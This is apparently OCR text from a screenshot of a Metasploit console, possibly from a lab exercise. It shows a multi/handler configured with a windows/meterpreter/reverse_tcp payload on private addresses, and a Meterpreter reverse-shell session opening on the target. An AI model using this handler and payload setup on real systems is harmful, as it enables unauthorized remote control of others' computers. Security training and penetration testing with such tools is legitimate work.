 Shell No. 1
文件 动作 编辑 查看 帮助
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 10.203.87.148 yes The listen address (an interface ma
y be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.203.87.148:5555
[*] Sending stage (175174 bytes) to 10.203.87.175
[*] Meterpreter session 1 opened (10.203.87.148:5555 -> 10.203.87.175:55768)
at 2021-10-19 00:19:14 +0800
meterpreter >